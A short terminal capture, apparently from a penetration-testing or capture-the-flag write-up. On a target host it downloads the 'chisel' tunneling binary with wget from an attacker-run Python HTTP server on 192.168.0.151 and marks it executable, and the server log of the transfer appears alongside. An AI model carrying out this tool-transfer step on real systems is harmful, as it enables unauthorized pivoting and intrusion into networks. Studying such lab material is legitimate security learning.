 ximo@server1:~$ wget http://192.168.0.151:8000/chisel
--2023-05-07 16:12:34--  http://192.168.0.151:8000/chisel
Connecting to 192.168.0.151:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8,0M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]   8,00M  --.-KB/s    in 0,06s
2023-05-07 16:12:34 (124 MB/s) - ‘chisel’ saved [8384512/8384512]
ximo@server1:~$ chmod +x chisel
ximo@server1:~$
❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.145 - - [07/May/2023 18:12:37] "GET /chisel HTTP/1.1" 200 -